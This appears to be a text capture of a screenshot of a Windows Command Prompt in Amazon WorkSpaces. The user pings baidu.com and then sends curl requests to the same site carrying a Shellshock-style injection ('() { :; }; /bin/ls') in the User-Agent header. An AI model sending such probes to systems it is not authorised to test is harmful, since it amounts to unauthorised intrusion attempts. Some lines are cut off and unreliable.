 Amazon WorkSpaces
Amazon WorkSpaces View Settings Support
Recycle Bin
Firefox
Command Prompt
D:\Users\lg>
D:\Users\lg>ping www.baidu.com
Pinging www.a.shifen.com [39.156.66.18] with 32 bytes of data:
Reply from 39.156.66.18: bytes=32 time=32ms TTL=42
Reply from 39.156.66.18: bytes=32 time=32ms TTL=42
Reply from 39.156.66.18: bytes=32 time=32ms TTL=42
Ping statistics for 39.156.66.18:
    Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 32ms, Maximum = 32ms, Average = 32ms
Control-C
^C
D:\Users\lg>
D:\Users\lg>
D:\Users\lg>curl -H "User-Agent: () { :; }; /bin/ls" https://www.baidu.com
<html>
<head>
        <script>
                location.replace(location.href.replace("https://","http://"));
        </script>
</head>
<body
        <noscript><meta http-equiv="refresh" content="0;url=http://www.baidu.com/"></noscript>
</bod
</htm
D:\Us t: () { :; }; /bin/ls" http://www.baidu.com
^C
D:\Us
Command Prompt
11:53 AM
8/6/2024